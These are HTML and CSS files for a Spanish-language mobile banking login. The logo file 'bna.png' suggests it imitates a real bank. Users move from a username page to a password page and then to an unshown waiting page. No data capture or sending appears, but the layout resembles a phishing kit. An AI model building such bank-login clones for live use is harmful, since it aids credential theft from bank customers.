
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mobile Banking</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <!-- Header superior -->
    <header class="top-bar">
        <div class="title">Mobile Banking</div>
        <div class="classic">
            <span class="home-icon">🏠</span>
            Versión Clásica
        </div>
    </header>

    <!-- Logo -->
    <div class="logo-container">
        <img src="bna.png" alt="Logo">
    </div>

    <!-- Card login -->
    <div class="login-card">
        <div class="login-title">Ingresá tu usuario</div>

        <input type="text" placeholder="">

        <!-- CONTENEDOR CORRECTO DEL BOTÓN -->
        <div class="btn-row">
            <button class="btn-accept" onclick="irAClave()">
                <span class="check">✔</span>
                Aceptar
            </button>
        </div>
    </div>

    <!-- Links -->
    <div class="links">
        <p>¿No sos usuario?</p>
        <a href="#">Registrate y comenzá</a>

        <p class="mt">¿Acceso bloqueado?</p>
        <a href="#">Gestioná tu desbloqueo</a>
    </div>

    <!-- Footer -->
    <footer class="footer">
        <span class="close">✖</span>
        <p>Salir</p>
    </footer>

    <!-- Script -->
    <script>
        function irAClave() {
            window.location.href = "clave.html";
        }
    </script>

</body>
</html>
</file>

<file: clave.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mobile Banking</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

<header class="top-bar">
    <div class="title">Mobile Banking</div>
</header>

<div class="logo-container">
    <img src="bna.png" alt="Logo">
</div>

<div class="login-card">
    <div class="login-title">Ingresá tu clave</div>

    <input type="password" placeholder="">

    <div class="btn-row">
        <button class="btn-accept" onclick="irAEspera()">
            <span class="check">✔</span>
            Aceptar
        </button>

        <button class="btn-accept" onclick="volver()">
            Volver
        </button>
    </div>
</div>

<footer class="footer">
    <span class="close">✖</span>
    <p>Salir</p>
</footer>

<script>
    function irAEspera() {
        window.location.href = "espera.html";
    }

    function volver() {
        window.location.href = "index.html";
    }
</script>

</body>
</html>
</file>
<file: styles.css>
* {
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
}

body {
    margin: 0;
    min-height: 100vh;
    background: #0b6f86;
    background-image: radial-gradient(circle at 20% 30%, rgba(255,255,255,0.08) 2px, transparent 0);
    background-size: 40px 40px;
    display: flex;
    flex-direction: column;
}

/* Header */
.top-bar {
    background: #09a6d6;
    color: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px 16px;
    font-size: 16px;
}

.classic {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
}

/* Logo */
.logo-container {
    display: flex;
    justify-content: center;
    padding: 18px 0;
}

.logo-container img {
    max-width: 140px;
    height: auto;
}

/* Login card */
.login-card {
    background: white;
    margin: 0 16px;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

.login-title {
    background: #09a6d6;
    color: white;
    padding: 14px;
    text-align: center;
    font-size: 18px;
}

.login-card input {
    width: calc(100% - 32px);
    margin: 16px;
    padding: 12px;
    font-size: 16px;
    border: 1px solid #ccc;
    border-radius: 3px;
}

/* Button */
.btn-accept {
    margin: 0 auto 16px;
    display: flex;
    align-items: center;
    gap: 8px;
    background: #0b6f86;
    color: white;
    border: none;
    padding: 10px 22px;
    border-radius: 4px;
    font-size: 16px;
}

.btn-accept .check {
    background: #09a6d6;
    padding: 4px 6px;
    border-radius: 50%;
}

/* Links */
.links {
    background: white;
    margin: 14px 16px 0;
    padding: 16px;
    text-align: center;
    border-radius: 4px;
}

.links p {
    margin: 6px 0;
    color: #444;
}

.links a {
    color: #0b6f86;
    font-weight: bold;
    text-decoration: underline;
}

.mt {
    margin-top: 14px;
}

/* Footer */
.footer {
    margin-top: auto;
    background: #2b2b2b;
    color: white;
    text-align: center;
    padding: 10px 0;
}

.footer .close {
    font-size: 18px;
    display: block;
}

.footer p {
    margin: 4px 0 0;
    font-size: 14px;
}
</file>
